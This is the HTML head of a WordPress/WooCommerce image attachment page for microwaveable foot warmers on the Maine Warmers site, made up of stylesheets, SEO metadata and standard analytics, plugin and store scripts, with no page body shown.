

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/
body_size: 15251
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Foot Warmers -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Foot Warmers -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Foot Warmers -" />
	<meta property="og:description" content="Microwaveable Foot Warmers" />
	<meta property="og:url" content="https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="article:modified_time" content="2016-04-07T18:44:06+00:00" />
	<meta property="og:image" content="https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/","url":"https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/","name":"Foot Warmers -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2016/04/Foot-Warmers-for-ballet-dancers.jpg","datePublished":"2016-04-07T18:42:16+00:00","dateModified":"2016-04-07T18:44:06+00:00","breadcrumb":{"@id":"https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2016/04/Foot-Warmers-for-ballet-dancers.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2016/04/Foot-Warmers-for-ballet-dancers.jpg","width":300,"height":300,"caption":"Microwaveable Foot Warmers"},{"@type":"BreadcrumbList","@id":"https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Unique Home Remedies for Ballet Dancers","item":"https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/"},{"@type":"ListItem","position":2,"name":"Foot Warmers"}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Foot Warmers Comments Feed" href="https://www.mainewarmers.com/unique-home-remedies-for-ballet-dancers/olympus-digital-camera-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Funique-home-remedies-for-ballet-dancers%2Folympus-digital-camera-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Funique-home-remedies-for-ballet-dancers%2Folympus-digital-camera-3%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/media/5313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=5313' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=3C37AD68117CB881735FF5236B1E17EC');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
